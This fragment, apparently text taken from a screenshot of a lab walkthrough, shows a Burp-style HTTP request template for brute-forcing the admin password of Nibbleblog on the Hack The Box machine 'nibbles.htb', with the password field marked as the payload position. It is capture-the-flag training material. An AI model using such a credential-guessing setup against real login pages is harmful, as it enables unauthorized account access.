 Target: http://nibbles.htb Update Host header to match target
1 POST /nibbleblog/admin.php?controller=dashboard HTTP/1.1
2 Host: nibbles.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://nibbles.htb
10 Connection: close
11 Referer: http://nibbles.htb/nibbleblog/admin.php?controller=dashboard
12 Cookie: PHPSESSID=esic21j1t6pq2dthpp7j4ak9b1
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§admin§